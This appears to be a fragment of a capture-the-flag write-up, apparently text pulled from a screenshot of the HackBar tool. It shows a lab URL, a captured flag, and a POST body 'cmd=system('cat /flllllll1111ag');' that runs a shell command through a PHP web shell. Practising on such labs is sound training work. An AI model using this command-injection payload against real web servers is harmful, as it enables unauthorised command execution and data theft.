 https://eci-2ze33airnmkssa0ustoe.cloudeci1.ichunqiu.com:80/1.php
flag{5027cb2e-ef6d-4d96-9b8a-8405baa6e080}
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://eci-2ze33airnmkssa0ustoe.cloudeci1.ichunqiu.com:80/1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flllllll1111ag');